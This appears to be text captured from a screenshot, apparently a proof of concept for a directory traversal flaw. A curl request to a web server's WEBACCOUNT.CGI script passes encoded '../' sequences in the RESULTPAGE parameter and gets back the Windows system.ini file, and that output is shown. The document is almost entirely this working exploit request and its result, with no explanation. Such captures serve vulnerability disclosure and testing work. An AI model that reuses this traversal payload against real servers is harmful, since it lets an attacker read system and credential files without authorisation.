 ~ ❯ curl "http://192.168.216.179:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2F..%2F..%2F..%2F..%2FWindows%2Fsystem.ini&USEREDIRECT=1&WEBACCOUNTID=&WEBACCOUNTPASSWORD="
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]